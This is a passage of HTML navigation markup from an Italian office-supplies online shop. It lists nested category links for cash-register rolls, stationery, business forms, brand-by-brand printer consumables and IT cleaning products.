href="https://convenienzaufficio.it/catalog/category/view/s/pos/id/377/"><span>POS</span></a></li></ul></li><li class="level2 category-item nav-4-2-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/registratori-di-cassa/id/378/"><span>REGISTRATORI DI CASSA</span></a></li><li class="level2 category-item nav-4-2-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/bilancia/id/540/"><span>BILANCIA</span></a></li><li class="level2 category-item nav-4-2-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/rotoli-per-calcolatrici/id/698/"><span>ROTOLI PER CALCOLATRICI</span></a></li><li class="level2 category-item nav-4-2-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/rotoli-per-registratori-di-cassa/id/699/"><span>ROTOLI PER REGISTRATORI DI CASSA</span></a></li><li class="level2 category-item nav-4-2-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/rotoli-per-pos/id/700/"><span>ROTOLI PER POS</span></a></li><li class="level2 category-item nav-4-2-7"><a href="https://convenienzaufficio.it/catalog/category/view/s/rotoli-per-bilancia/id/701/"><span>ROTOLI PER BILANCIA</span></a></li></ul></li><li class="level1 category-item nav-4-3 "><a href="https://convenienzaufficio.it/catalog/category/view/s/carta-modulo-continuo/id/468/"><span>CARTA MODULO CONTINUO</span></a><ul class="level1 submenu"><li class="level2 category-item nav-4-3-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/a-1-copia/id/469/"><span>A 1 COPIA</span></a></li><li class="level2 category-item nav-4-3-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/a-2-copie/id/470/"><span>A 2 COPIE</span></a></li><li class="level2 category-item nav-4-3-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/a-3-copie/id/471/"><span>A 3 COPIE</span></a></li></ul></li><li class="level1 category-item nav-4-4 "><a href="https://convenienzaufficio.it/catalog/category/view/s/carta-in-risme-laser-inkjet/id/970/"><span>CARTA IN RISME LASER-INKJET</span></a><ul class="level1 submenu"><li class="level2 category-item nav-4-4-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/carte-eventi-inviti/id/971/"><span>CARTE EVENTI-INVITI</span></a></li><li class="level2 hasChild parent category-item nav-4-4-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/70/id/1015/"><span>70</span></a><ul class="level2 submenu"><li class="level3 category-item nav-4-4-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/80gr-bianca/id/1016/"><span>80gr BIANCA</span></a></li></ul></li><li class="level2 category-item nav-4-4-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/adesiva/id/1052/"><span>ADESIVA</span></a></li><li class="level2 category-item nav-4-4-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/bianca/id/1064/"><span>BIANCA</span></a></li><li class="level2 category-item nav-4-4-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/colorata/id/1065/"><span>COLORATA</span></a></li><li class="level2 category-item nav-4-4-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/carta-per-consegne-dirette/id/1084/"><span>CARTA PER CONSEGNE DIRETTE</span></a></li><li class="level2 hasChild parent category-item nav-4-4-7"><a href="https://convenienzaufficio.it/catalog/category/view/s/2/id/1114/"><span>2</span></a><ul class="level2 submenu"><li class="level3 category-item nav-4-4-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/4-fori-uso-bollo/id/1115/"><span>4 FORI-USO BOLLO</span></a></li></ul></li></ul></li><li class="level1 category-item nav-4-5 "><a href="https://convenienzaufficio.it/catalog/category/view/s/carta-in-rotolo-laser-inkjet/id/1049/"><span>CARTA IN ROTOLO LASER-INKJET</span></a><ul class="level1 submenu"><li class="level2 category-item nav-4-5-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/bianca/id/1050/"><span>BIANCA</span></a></li><li class="level2 category-item nav-4-5-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/trasparente/id/1051/"><span>TRASPARENTE</span></a></li></ul></li></ul></li><li class="level0 category-item level-top cat nav-5 hasChild parent"><a class="level-top" href="https://convenienzaufficio.it/catalog/category/view/s/cartotecnica/id/26/"><span>CARTOTECNICA</span><span class="boder-menu"></span></a><ul class="submenu"><li class="level1 category-item nav-5-1 "><a href="https://convenienzaufficio.it/catalog/category/view/s/blocchi-e-portablocchi/id/27/"><span>BLOCCHI E PORTABLOCCHI</span></a><ul class="level1 submenu"><li class="level2 category-item nav-5-1-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/portablocchi/id/28/"><span>PORTABLOCCHI</span></a></li><li class="level2 category-item nav-5-1-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/rubriche/id/56/"><span>RUBRICHE</span></a></li><li class="level2 category-item nav-5-1-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/blocchi-note-pm/id/148/"><span>BLOCCHI NOTE PM</span></a></li><li class="level2 category-item nav-5-1-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/blocchi-spiralati/id/151/"><span>BLOCCHI SPIRALATI</span></a></li><li class="level2 category-item nav-5-1-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/blocchi-meeting/id/156/"><span>BLOCCHI MEETING</span></a></li><li class="level2 category-item nav-5-1-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/blocchi-adesivi-dispenser/id/204/"><span>BLOCCHI ADESIVI - DISPENSER</span></a></li><li class="level2 category-item nav-5-1-7"><a href="https://convenienzaufficio.it/catalog/category/view/s/registri/id/317/"><span>REGISTRI</span></a></li><li class="level2 category-item nav-5-1-8"><a href="https://convenienzaufficio.it/catalog/category/view/s/blocchi-a-cubo-blocchi-numerati/id/344/"><span>BLOCCHI A CUBO - BLOCCHI NUMERATI</span></a></li><li class="level2 category-item nav-5-1-9"><a href="https://convenienzaufficio.it/catalog/category/view/s/blocchi-adesivi-dispenser/id/1017/"><span>BLOCCHI ADESIVI-DISPENSER</span></a></li><li class="level2 category-item nav-5-1-10"><a href="https://convenienzaufficio.it/catalog/category/view/s/blocchi-a-cubo-blocchi-numerati/id/1094/"><span>BLOCCHI A CUBO-BLOCCHI NUMERATI</span></a></li></ul></li><li class="level1 category-item nav-5-2 "><a href="https://convenienzaufficio.it/catalog/category/view/s/modulistica/id/362/"><span>MODULISTICA</span></a><ul class="level1 submenu"><li class="level2 category-item nav-5-2-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/aziende-contabilita-generale/id/363/"><span>AZIENDE - CONTABILITA' GENERALE</span></a></li><li class="level2 category-item nav-5-2-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/segreteria/id/364/"><span>SEGRETERIA</span></a></li><li class="level2 category-item nav-5-2-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/magazzino-trasporti/id/367/"><span>MAGAZZINO - TRASPORTI</span></a></li><li class="level2 category-item nav-5-2-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/blocchi-ricevute-fatture/id/368/"><span>BLOCCHI RICEVUTE - FATTURE</span></a></li><li class="level2 category-item nav-5-2-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/alberghi-ristoranti/id/369/"><span>ALBERGHI - RISTORANTI</span></a></li><li class="level2 category-item nav-5-2-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/blocchi-schede-carburante/id/370/"><span>BLOCCHI - SCHEDE CARBURANTE</span></a></li><li class="level2 category-item nav-5-2-7"><a href="https://convenienzaufficio.it/catalog/category/view/s/libri-sociali/id/544/"><span>LIBRI SOCIALI</span></a></li><li class="level2 category-item nav-5-2-8"><a href="https://convenienzaufficio.it/catalog/category/view/s/registri-contabilita-iva/id/545/"><span>REGISTRI CONTABILITA' IVA</span></a></li><li class="level2 category-item nav-5-2-9"><a href="https://convenienzaufficio.it/catalog/category/view/s/aziende-contabilita-generale/id/966/"><span>AZIENDE-CONTABILITA' GENERALE</span></a></li><li class="level2 category-item nav-5-2-10"><a href="https://convenienzaufficio.it/catalog/category/view/s/alberghi-ristoranti/id/1029/"><span>ALBERGHI-RISTORANTI</span></a></li><li class="level2 category-item nav-5-2-11"><a href="https://convenienzaufficio.it/catalog/category/view/s/magazzino-trasporti/id/1096/"><span>MAGAZZINO-TRASPORTI</span></a></li><li class="level2 category-item nav-5-2-12"><a href="https://convenienzaufficio.it/catalog/category/view/s/blocchi-ricevute-fatture/id/1097/"><span>BLOCCHI RICEVUTE-FATTURE</span></a></li><li class="level2 category-item nav-5-2-13"><a href="https://convenienzaufficio.it/catalog/category/view/s/blocchi-schede-carburante/id/1103/"><span>BLOCCHI-SCHEDE CARBURANTE</span></a></li></ul></li><li class="level1 category-item nav-5-3 "><a href="https://convenienzaufficio.it/catalog/category/view/s/agende-e-calendari/id/365/"><span>AGENDE E CALENDARI</span></a><ul class="level1 submenu"><li class="level2 category-item nav-5-3-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/schede-schedari/id/366/"><span>SCHEDE - SCHEDARI</span></a></li><li class="level2 category-item nav-5-3-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/agende-organizer-calendari/id/478/"><span>AGENDE - ORGANIZER - CALENDARI</span></a></li><li class="level2 category-item nav-5-3-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/agende-organizer-taccuini/id/731/"><span>AGENDE - ORGANIZER - TACCUINI</span></a></li><li class="level2 category-item nav-5-3-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/scadenziari/id/868/"><span>SCADENZIARI</span></a></li><li class="level2 category-item nav-5-3-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/agende-organizer-taccuini/id/959/"><span>AGENDE-ORGANIZER-TACCUINI</span></a></li><li class="level2 category-item nav-5-3-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/schede-schedari/id/1095/"><span>SCHEDE-SCHEDARI</span></a></li></ul></li></ul></li><li class="level0 category-item level-top cat nav-6 hasChild parent"><a class="level-top" href="https://convenienzaufficio.it/catalog/category/view/s/consumabili/id/557/"><span>CONSUMABILI</span><span class="boder-menu"></span></a><ul class="submenu"><li class="level1 category-item nav-6-1 "><a href="https://convenienzaufficio.it/catalog/category/view/s/armor/id/558/"><span>ARMOR</span></a><ul class="level1 submenu"><li class="level2 category-item nav-6-1-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/ink-jet/id/559/"><span>INK-JET</span></a></li><li class="level2 category-item nav-6-1-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/toner-ricostruiti/id/560/"><span>TONER RICOSTRUITI</span></a></li></ul></li><li class="level1 category-item nav-6-2 "><a href="https://convenienzaufficio.it/catalog/category/view/s/brother/id/566/"><span>BROTHER</span></a><ul class="level1 submenu"><li class="level2 category-item nav-6-2-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/timbri/id/567/"><span>TIMBRI</span></a></li><li class="level2 category-item nav-6-2-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/inkjet/id/568/"><span>INKJET</span></a></li><li class="level2 category-item nav-6-2-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/prodotti-per-laser/id/575/"><span>PRODOTTI PER LASER</span></a></li><li class="level2 category-item nav-6-2-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/prodotti-per-fax/id/576/"><span>PRODOTTI PER FAX</span></a></li></ul></li><li class="level1 category-item nav-6-3 "><a href="https://convenienzaufficio.it/catalog/category/view/s/canon/id/577/"><span>CANON</span></a><ul class="level1 submenu"><li class="level2 category-item nav-6-3-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/prodotti-per-fotocopiatori/id/578/"><span>PRODOTTI PER FOTOCOPIATORI</span></a></li><li class="level2 category-item nav-6-3-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/inkjet/id/579/"><span>INKJET</span></a></li><li class="level2 category-item nav-6-3-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/prodotti-per-laser/id/580/"><span>PRODOTTI PER LASER</span></a></li><li class="level2 category-item nav-6-3-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/prodotti-per-fax/id/581/"><span>PRODOTTI PER FAX</span></a></li><li class="level2 category-item nav-6-3-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/tamponcini/id/582/"><span>TAMPONCINI</span></a></li><li class="level2 category-item nav-6-3-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/prodotti-per-stampanti-grafiche/id/583/"><span>PRODOTTI PER STAMPANTI GRAFICHE</span></a></li></ul></li><li class="level1 category-item nav-6-4 "><a href="https://convenienzaufficio.it/catalog/category/view/s/starline/id/584/"><span>STARLINE</span></a><ul class="level1 submenu"><li class="level2 category-item nav-6-4-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/toner-compatibili-fotocopiatori/id/585/"><span>TONER COMPATIBILI FOTOCOPIATORI</span></a></li><li class="level2 category-item nav-6-4-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/rib-nastri-per-calcolatrici-e-macchine-da-scrivere/id/588/"><span>RIB NASTRI PER CALCOLATRICI E MACCHINE DA SCRIVERE</span></a></li><li class="level2 category-item nav-6-4-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/inkjet-refilled/id/595/"><span>INKJET REFILLED</span></a></li><li class="level2 category-item nav-6-4-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/nastri-compatibili-per-fax-ttr/id/609/"><span>NASTRI COMPATIBILI PER FAX TTR</span></a></li><li class="level2 category-item nav-6-4-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/rib-nastri-per-stampanti/id/650/"><span>RIB  NASTRI PER STAMPANTI</span></a></li><li class="level2 category-item nav-6-4-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/toner-ricostruiti/id/657/"><span>TONER RICOSTRUITI</span></a></li><li class="level2 category-item nav-6-4-7"><a href="https://convenienzaufficio.it/catalog/category/view/s/inkjet-compatibili/id/664/"><span>INKJET COMPATIBILI</span></a></li></ul></li><li class="level1 category-item nav-6-5 "><a href="https://convenienzaufficio.it/catalog/category/view/s/db/id/586/"><span>DB</span></a><ul class="level1 submenu"><li class="level2 category-item nav-6-5-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/nastri-di-stampa/id/587/"><span>NASTRI DI STAMPA</span></a></li></ul></li><li class="level1 category-item nav-6-6 "><a href="https://convenienzaufficio.it/catalog/category/view/s/dell/id/589/"><span>DELL</span></a><ul class="level1 submenu"><li class="level2 category-item nav-6-6-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/ink-jet/id/590/"><span>INK-JET</span></a></li><li class="level2 category-item nav-6-6-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/toner/id/591/"><span>TONER</span></a></li></ul></li><li class="level1 category-item nav-6-7 "><a href="https://convenienzaufficio.it/catalog/category/view/s/epson/id/603/"><span>EPSON</span></a><ul class="level1 submenu"><li class="level2 category-item nav-6-7-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/prodotti-per-stampanti-grafiche/id/604/"><span>PRODOTTI PER STAMPANTI GRAFICHE</span></a></li><li class="level2 category-item nav-6-7-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/nastri-di-stampa/id/605/"><span>NASTRI DI STAMPA</span></a></li><li class="level2 category-item nav-6-7-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/nastri-erc/id/606/"><span>NASTRI ERC</span></a></li><li class="level2 category-item nav-6-7-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/inkjet/id/607/"><span>INKJET</span></a></li><li class="level2 category-item nav-6-7-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/prodotti-per-laser/id/608/"><span>PRODOTTI PER LASER</span></a></li></ul></li><li class="level1 category-item nav-6-8 "><a href="https://convenienzaufficio.it/catalog/category/view/s/compuprint/id/610/"><span>COMPUPRINT</span></a><ul class="level1 submenu"><li class="level2 category-item nav-6-8-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/nastri-di-stampa/id/611/"><span>NASTRI DI STAMPA</span></a></li></ul></li><li class="level1 category-item nav-6-9 "><a href="https://convenienzaufficio.it/catalog/category/view/s/hp/id/613/"><span>HP</span></a><ul class="level1 submenu"><li class="level2 category-item nav-6-9-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/inkjet/id/614/"><span>INKJET</span></a></li><li class="level2 category-item nav-6-9-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/prodotti-per-laser/id/615/"><span>PRODOTTI PER LASER</span></a></li><li class="level2 category-item nav-6-9-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/prodotti-per-stampanti-grafiche/id/616/"><span>PRODOTTI PER STAMPANTI GRAFICHE</span></a></li><li class="level2 category-item nav-6-9-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/carte-per-inkjet/id/833/"><span>CARTE PER INKJET</span></a></li><li class="level2 category-item nav-6-9-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/carte-e-lucidi-vari/id/1146/"><span>CARTE E LUCIDI VARI</span></a></li></ul></li><li class="level1 category-item nav-6-10 "><a href="https://convenienzaufficio.it/catalog/category/view/s/lexmark/id/618/"><span>LEXMARK</span></a><ul class="level1 submenu"><li class="level2 category-item nav-6-10-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/bpd-toner-per-laser/id/619/"><span>BPD TONER PER LASER</span></a></li><li class="level2 hasChild parent category-item nav-6-10-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/csd/id/620/"><span>CSD</span></a><ul class="level2 submenu"><li class="level3 category-item nav-6-10-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/cat-nastri-e-varie/id/621/"><span>CAT NASTRI E VARIE</span></a></li></ul></li><li class="level2 category-item nav-6-10-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/cpd-cart-inkjet/id/622/"><span>CPD CART. INKJET</span></a></li><li class="level2 category-item nav-6-10-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/prodotti-corporate/id/625/"><span>PRODOTTI CORPORATE</span></a></li><li class="level2 category-item nav-6-10-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/inkjet-non-return/id/626/"><span>INKJET NON RETURN</span></a></li><li class="level2 category-item nav-6-10-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/toner-non-return/id/627/"><span>TONER NON RETURN</span></a></li><li class="level2 category-item nav-6-10-7"><a href="https://convenienzaufficio.it/catalog/category/view/s/csd-cat-nastri-e-varie/id/1138/"><span>CSD-CAT NASTRI E VARIE</span></a></li></ul></li><li class="level1 category-item nav-6-11 "><a href="https://convenienzaufficio.it/catalog/category/view/s/ibm/id/623/"><span>IBM</span></a><ul class="level1 submenu"><li class="level2 category-item nav-6-11-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/prodotti-per-laser/id/624/"><span>PRODOTTI PER LASER</span></a></li><li class="level2 category-item nav-6-11-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/nastri-di-stampa/id/628/"><span>NASTRI DI STAMPA</span></a></li></ul></li><li class="level1 category-item nav-6-12 "><a href="https://convenienzaufficio.it/catalog/category/view/s/kyocera-mita/id/629/"><span>KYOCERA-MITA</span></a><ul class="level1 submenu"><li class="level2 category-item nav-6-12-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/kyocera-prodotti-di-consumo/id/630/"><span>KYOCERA - PRODOTTI DI CONSUMO</span></a></li><li class="level2 category-item nav-6-12-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/mita-prodotti-consumabili/id/631/"><span>MITA - PRODOTTI CONSUMABILI</span></a></li><li class="level2 category-item nav-6-12-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/kyocera-prodotti-di-consumo/id/1139/"><span>KYOCERA-PRODOTTI DI CONSUMO</span></a></li><li class="level2 category-item nav-6-12-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/mita-prodotti-consumabili/id/1140/"><span>MITA-PRODOTTI CONSUMABILI</span></a></li></ul></li><li class="level1 category-item nav-6-13 "><a href="https://convenienzaufficio.it/catalog/category/view/s/konica-minolta/id/632/"><span>KONICA - MINOLTA</span></a><ul class="level1 submenu"><li class="level2 category-item nav-6-13-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/toner-per-fotocopiatori/id/633/"><span>TONER PER FOTOCOPIATORI</span></a></li><li class="level2 category-item nav-6-13-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/toner-per-laser/id/634/"><span>TONER PER LASER</span></a></li><li class="level2 hasChild parent category-item nav-6-13-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/prodotti-per-multifunzione/id/635/"><span>PRODOTTI PER MULTIFUNZIONE</span></a><ul class="level2 submenu"><li class="level3 category-item nav-6-13-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/fax/id/636/"><span>FAX</span></a></li></ul></li></ul></li><li class="level1 category-item nav-6-14 "><a href="https://convenienzaufficio.it/catalog/category/view/s/oki/id/637/"><span>OKI</span></a><ul class="level1 submenu"><li class="level2 category-item nav-6-14-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/prodotti-per-laser/id/638/"><span>PRODOTTI PER LASER</span></a></li><li class="level2 category-item nav-6-14-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/nastri-e-inkjet/id/639/"><span>NASTRI E INKJET</span></a></li></ul></li><li class="level1 category-item nav-6-15 "><a href="https://convenienzaufficio.it/catalog/category/view/s/olivetti/id/640/"><span>OLIVETTI</span></a><ul class="level1 submenu"><li class="level2 category-item nav-6-15-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/nastri-per-macchine-da-scrivere/id/641/"><span>NASTRI PER MACCHINE DA SCRIVERE</span></a></li><li class="level2 category-item nav-6-15-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/nastri-di-stampa/id/642/"><span>NASTRI DI STAMPA</span></a></li><li class="level2 category-item nav-6-15-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/inkjet/id/643/"><span>INKJET</span></a></li><li class="level2 category-item nav-6-15-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/toner-fotocopiatori/id/644/"><span>TONER FOTOCOPIATORI</span></a></li><li class="level2 category-item nav-6-15-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/prodotti-per-laser/id/645/"><span>PRODOTTI PER LASER</span></a></li></ul></li><li class="level1 category-item nav-6-16 "><a href="https://convenienzaufficio.it/catalog/category/view/s/panasonic/id/646/"><span>PANASONIC</span></a><ul class="level1 submenu"><li class="level2 category-item nav-6-16-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/toner-fotocopiatori-e-fax/id/647/"><span>TONER FOTOCOPIATORI E FAX</span></a></li></ul></li><li class="level1 category-item nav-6-17 "><a href="https://convenienzaufficio.it/catalog/category/view/s/printronix/id/648/"><span>PRINTRONIX</span></a><ul class="level1 submenu"><li class="level2 category-item nav-6-17-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/nastri-di-stampa/id/649/"><span>NASTRI DI STAMPA</span></a></li></ul></li><li class="level1 category-item nav-6-18 "><a href="https://convenienzaufficio.it/catalog/category/view/s/ricoh/id/653/"><span>RICOH</span></a><ul class="level1 submenu"><li class="level2 category-item nav-6-18-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/toner-fotocopiatori/id/654/"><span>TONER FOTOCOPIATORI</span></a></li><li class="level2 category-item nav-6-18-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/prodotti-per-fax/id/655/"><span>PRODOTTI PER FAX</span></a></li><li class="level2 category-item nav-6-18-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/prodotti-per-laser/id/656/"><span>PRODOTTI PER LASER</span></a></li></ul></li><li class="level1 category-item nav-6-19 "><a href="https://convenienzaufficio.it/catalog/category/view/s/samsung/id/658/"><span>SAMSUNG</span></a><ul class="level1 submenu"><li class="level2 category-item nav-6-19-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/prodotti-vari/id/659/"><span>PRODOTTI VARI</span></a></li></ul></li><li class="level1 category-item nav-6-20 "><a href="https://convenienzaufficio.it/catalog/category/view/s/sharp/id/660/"><span>SHARP</span></a><ul class="level1 submenu"><li class="level2 category-item nav-6-20-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/toner-fotocopiatori/id/661/"><span>TONER FOTOCOPIATORI</span></a></li><li class="level2 category-item nav-6-20-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/nastri-per-calcolatrici/id/662/"><span>NASTRI PER CALCOLATRICI</span></a></li><li class="level2 category-item nav-6-20-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/prodotti-per-laser/id/663/"><span>PRODOTTI PER LASER</span></a></li></ul></li><li class="level1 category-item nav-6-21 "><a href="https://convenienzaufficio.it/catalog/category/view/s/xerox/id/665/"><span>XEROX</span></a><ul class="level1 submenu"><li class="level2 category-item nav-6-21-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/tektronix-prodotti-vari/id/666/"><span>TEKTRONIX - PRODOTTI VARI</span></a></li><li class="level2 category-item nav-6-21-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/opo-mf-laser/id/673/"><span>OPO MF LASER</span></a></li><li class="level2 hasChild parent category-item nav-6-21-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/soho-st/id/674/"><span>SOHO ST</span></a><ul class="level2 submenu"><li class="level3 category-item nav-6-21-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/mf-ij-e-laser/id/675/"><span>MF IJ E LASER</span></a></li></ul></li><li class="level2 category-item nav-6-21-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/prodotti-vari/id/676/"><span>PRODOTTI VARI</span></a></li><li class="level2 category-item nav-6-21-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/tektronix-prodotti-vari/id/1157/"><span>TEKTRONIX-PRODOTTI VARI</span></a></li></ul></li><li class="level1 category-item nav-6-22 "><a href="https://convenienzaufficio.it/catalog/category/view/s/toshiba/id/667/"><span>TOSHIBA</span></a><ul class="level1 submenu"><li class="level2 category-item nav-6-22-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/prodotti-per-fotocopiatori/id/668/"><span>PRODOTTI PER FOTOCOPIATORI</span></a></li><li class="level2 category-item nav-6-22-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/prodotti-per-fax/id/669/"><span>PRODOTTI PER FAX</span></a></li></ul></li><li class="level1 category-item nav-6-23 "><a href="https://convenienzaufficio.it/catalog/category/view/s/utax/id/670/"><span>UTAX</span></a><ul class="level1 submenu"><li class="level2 category-item nav-6-23-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/toner/id/671/"><span>TONER</span></a></li></ul></li><li class="level1 category-item nav-6-24 "><a href="https://convenienzaufficio.it/catalog/category/view/s/g-g/id/887/"><span>G&G</span></a><ul class="level1 submenu"><li class="level2 category-item nav-6-24-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/cartucce-ink-jet/id/888/"><span>CARTUCCE INK-JET</span></a></li><li class="level2 category-item nav-6-24-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/toner-laser/id/889/"><span>TONER LASER</span></a></li></ul></li><li class="level1 category-item nav-6-25 "><a href="https://convenienzaufficio.it/catalog/category/view/s/pantum/id/890/"><span>PANTUM</span></a><ul class="level1 submenu"><li class="level2 category-item nav-6-25-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/prodotti-per-laser/id/891/"><span>PRODOTTI PER LASER</span></a></li></ul></li><li class="level1 category-item nav-6-26 "><a href="https://convenienzaufficio.it/catalog/category/view/s/konica-minolta/id/1141/"><span>KONICA-MINOLTA</span></a><ul class="level1 submenu"><li class="level2 category-item nav-6-26-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/toner-per-laser/id/1142/"><span>TONER PER LASER</span></a></li></ul></li><li class="level1 category-item nav-6-27 "><a href="https://convenienzaufficio.it/catalog/category/view/s/kyocera/id/1198/"><span>KYOCERA</span></a><ul class="level1 submenu"><li class="level2 category-item nav-6-27-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/kyocera-prodotti-di-consumo/id/1199/"><span>KYOCERA-PRODOTTI DI CONSUMO</span></a></li></ul></li></ul></li><li class="level0 category-item level-top cat nav-7 hasChild parent"><a class="level-top" href="https://convenienzaufficio.it/catalog/category/view/s/informatica/id/193/"><span>INFORMATICA</span><span class="boder-menu"></span></a><ul class="submenu"><li class="level1 category-item nav-7-1 "><a href="https://convenienzaufficio.it/catalog/category/view/s/prodotti-pulizia/id/194/"><span>PRODOTTI PULIZIA</span></a><ul class="level1 submenu"><li class="level2 category-item nav-7-1-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/salviette-kit-e-aria/id/195/"><span>SALVIETTE, KIT E ARIA</span></a></li><li class="level2 category-item nav-7-1-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/filtri/id/431/"><span>FILTRI</span></a></li><li class="level2 category-item nav-7-1-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/prodotti-per-pulizia/id/551/"><span>PRODOTTI PER PULIZIA</span></a></li><li class="level2 category-item nav-7-1-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/salviette-kit-per-pulizia-e-aria/id/767/"><span>SALVIETTE, KIT PER PULIZIA E ARIA</span></a></li><li class="level2 category-item nav-7-1-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/salviette-kit-per-pulizia-e-aria/id/1058/"><span>SALVIETTE-KIT PER PULIZIA E ARIA</span></a></li></ul></li><li class="level1 category-item nav-7-2 "><a href="https://convenienzaufficio.it/catalog/category/view/s/ergonomia-dell-ambiente-di-lavoro/id/202/"><span>ERGONOMIA DELL' AMBIENTE DI LAVORO</span></a><ul class="level1 submenu"><li class="level2 category-item nav-7-2-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/poggiapiedi/id/203/"><span>POGGIAPIEDI</span></a></li><li class="level2 category-item nav-7-2-2"><a 